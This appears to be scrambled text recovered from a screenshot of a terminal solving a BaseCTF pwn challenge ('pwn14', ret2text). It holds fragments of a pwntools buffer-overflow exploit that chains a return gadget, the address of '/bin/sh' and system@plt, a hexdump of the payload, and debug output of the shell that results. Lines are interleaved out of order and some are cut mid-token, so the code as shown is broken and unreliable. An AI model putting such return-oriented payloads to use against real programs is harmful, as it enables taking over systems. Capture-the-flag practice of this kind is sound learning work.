 p.interactive()
*
00000070 61 61 61 61 61 61 61 61 1a 10 40 00 00 00 00 00 |aaaa|aa
····|
→ ret2text cat pwn1.py
pwn19
00000080 11 40 00 00 00 00 00 08 20 40 00 00 00 00 00 |··@·|
·|····|
from pwn import *
context(arch='amd64', os='linux', log_level='deb
00000090 84 10 40 00 00 00 00 00 0a |··@·|
elf = ELF('./pwn14')
00000099
#p = remote('challenge.basectf.fun', 35596)
[*] Switching to interactive mode
mycanary
p = process('./pwn14')
[DEBUG] Received 0x30 bytes:
shellcode = elf.plt['system']
b'I lost her, what should I do? Help me find her.\n'
bin_sh = 0x402008
I lost her, what should I do? Help me find her.
buf_1 = b'a' * (0x70 + 0x8) + p64(0x40101a) + p6
$ ls
shellcode)
[DEBUG] Sent 0x3 bytes:
b'ls\n'
p.sendline(buf_1)
[DEBUG] Received 0x24 bytes:
b'1 pwn\tpwn14 pwn1.py\tpwn2.py pwn3\n'
p.interactive()
1 pwn pwn14 pwn1.py pwn2.py pwn3
$
→ ret2text